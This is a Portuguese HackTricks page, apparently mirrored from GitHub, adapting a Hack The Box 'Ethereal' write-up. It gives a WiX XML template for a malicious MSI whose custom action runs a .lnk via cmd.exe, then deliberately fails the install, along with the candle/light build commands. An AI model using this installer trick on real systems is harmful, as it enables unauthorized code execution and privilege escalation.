mirror of
https://github.com/carlospolop/hacktricks
synced 2024-12-30 06:53:11 +00:00
78 lines
5.3 KiB
Markdown
78 lines
5.3 KiB
Markdown
<details>
|
|
|
|
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
|
|
|
- Você trabalha em uma **empresa de cibersegurança**? Você quer ver sua **empresa anunciada no HackTricks**? ou você quer ter acesso à **última versão do PEASS ou baixar o HackTricks em PDF**? Confira os [**PLANOS DE ASSINATURA**](https://github.com/sponsors/carlospolop)!
|
|
|
|
- Descubra [**A Família PEASS**](https://opensea.io/collection/the-peass-family), nossa coleção exclusiva de [**NFTs**](https://opensea.io/collection/the-peass-family)
|
|
|
|
- Adquira o [**swag oficial do PEASS & HackTricks**](https://peass.creator-spring.com)
|
|
|
|
- **Junte-se ao** [**💬**](https://emojipedia.org/speech-balloon/) [**grupo do Discord**](https://discord.gg/hRep4RUj7f) ou ao [**grupo do telegram**](https://t.me/peass) ou **siga-me** no **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
|
|
|
- **Compartilhe seus truques de hacking enviando PRs para o [repositório hacktricks](https://github.com/carlospolop/hacktricks) e [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
|
|
|
</details>
|
|
|
|
|
|
**Tutorial copiado de** [**https://0xrick.github.io/hack-the-box/ethereal/#Creating-Malicious-msi-and-getting-root**](https://0xrick.github.io/hack-the-box/ethereal/#Creating-Malicious-msi-and-getting-root)\
|
|
Para criar o msi, usaremos [wixtools](http://wixtoolset.org), você pode usar outros construtores de msi, mas eles não funcionaram para mim.\
|
|
Confira [esta página](https://www.codeproject.com/Tips/105638/A-quick-introduction-Create-an-MSI-installer-with) para alguns exemplos de uso de msi wix.\
|
|
Criaremos um msi que execute nosso arquivo lnk:
|
|
```markup
|
|
<?xml version="1.0"?>
|
|
<Wix xmlns="http://schemas.microsoft.com/wix/2006/wi">
|
|
<Product Id="*" UpgradeCode="12345678-1234-1234-1234-111111111111" Name="Example Product Name"
|
|
Version="0.0.1" Manufacturer="@_xpn_" Language="1033">
|
|
<Package InstallerVersion="200" Compressed="yes" Comments="Windows Installer Package"/>
|
|
<Media Id="1" Cabinet="product.cab" EmbedCab="yes"/>
|
|
<Directory Id="TARGETDIR" Name="SourceDir">
|
|
<Directory Id="ProgramFilesFolder">
|
|
<Directory Id="INSTALLLOCATION" Name="Example">
|
|
<Component Id="ApplicationFiles" Guid="12345678-1234-1234-1234-222222222222">
|
|
</Component>
|
|
</Directory>
|
|
</Directory>
|
|
</Directory>
|
|
<Feature Id="DefaultFeature" Level="1">
|
|
<ComponentRef Id="ApplicationFiles"/>
|
|
</Feature>
|
|
<Property Id="cmdline">cmd.exe /C "c:\users\public\desktop\shortcuts\rick.lnk"</Property>
|
|
<CustomAction Id="Stage1" Execute="deferred" Directory="TARGETDIR" ExeCommand='[cmdline]' Return="ignore"
|
|
Impersonate="yes"/>
|
|
<CustomAction Id="Stage2" Execute="deferred" Script="vbscript" Return="check">
|
|
fail_here
|
|
</CustomAction>
|
|
<InstallExecuteSequence>
|
|
<Custom Action="Stage1" After="InstallInitialize"></Custom>
|
|
<Custom Action="Stage2" Before="InstallFiles"></Custom>
|
|
</InstallExecuteSequence>
|
|
</Product>
|
|
</Wix>
|
|
```
|
|
Vamos usar o `candle.exe` do wixtools para criar um objeto wix a partir do `msi.xml`.
|
|
```markup
|
|
candle.exe -out C:\tem\wix C:\tmp\Ethereal\msi.xml
|
|
```
|
|

Em seguida, usaremos o `light.exe` para criar o arquivo msi a partir do objeto wix:
|
|
```markup
|
|
light.exe -out C:\tm\Ethereal\rick.msi C:\tmp\wix
|
|
```
|
|
|
|
|
|
|
|
<details>
|
|
|
|
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
|
|
|
- Você trabalha em uma **empresa de segurança cibernética**? Você quer ver sua **empresa anunciada no HackTricks**? ou você quer ter acesso à **última versão do PEASS ou baixar o HackTricks em PDF**? Confira os [**PLANOS DE ASSINATURA**](https://github.com/sponsors/carlospolop)!
|
|
|
|
- Descubra [**A Família PEASS**](https://opensea.io/collection/the-peass-family), nossa coleção exclusiva de [**NFTs**](https://opensea.io/collection/the-peass-family)
|
|
|
|
- Adquira o [**swag oficial do PEASS & HackTricks**](https://peass.creator-spring.com)
|
|
|
|
- **Junte-se ao** [**💬**](https://emojipedia.org/speech-balloon/) [**grupo do Discord**](https://discord.gg/hRep4RUj7f) ou ao [**grupo do telegram**](https://t.me/peass) ou **siga-me** no **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
|
|
|
- **Compartilhe seus truques de hacking enviando PRs para o [repositório hacktricks](https://github.com/carlospolop/hacktricks) e [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
|
|
|
</details>
|